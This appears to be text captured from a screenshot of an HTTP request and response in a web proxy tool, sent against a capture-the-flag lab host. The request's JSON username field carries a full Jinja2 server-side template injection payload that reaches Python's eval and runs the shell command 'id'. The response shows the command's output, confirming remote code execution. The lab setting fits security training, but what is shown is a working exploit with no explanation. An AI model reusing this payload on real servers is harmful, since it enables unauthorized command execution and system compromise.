 http://storage.cloudsite.thm
History (26/26)
Send
Request
Pretty
Raw
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Fir
efox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://storage.cloudsite.thm/register.html
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 48
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Priority: u=0
13 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3RAZW1
haWwuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzU4OTY5MjkyLCJleHA
iOjE3NTg5NzI4OTJ9.J1ro8r8OvCoBu3hlt8aaCAn0EE3hFj-h7zFw814wdDk
14
15 {"username":"{% for c in [].__class__.__base__.__subclasses__() %}{% if
c.__name__ == 'catch_warnings' %}{% for b in c.__init__.__globals__.valu
es() %}{% if b.__class__ == {}.__class__ %}{% if 'eval' in b.keys() %}
{{ b['eval']('__import__(\"os\").popen(\"id\").read()') }}{% endif %}{%
endif %}{% endfor %}{% endif %}{% endfor %}"
16 }
Response
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Sep 2025 11:08:00 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"14d-ojYn6THt7bzf2bPnsR3mx4TyLQs-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 333
9 Connection: close
10
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.
0">
17 <title>Greeting</title>
18 </head>
19
20 <body>
21 <h1>Sorry, uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
22 , our chatbot server is currently under development.</h1>
23 </body>
24
25 </html>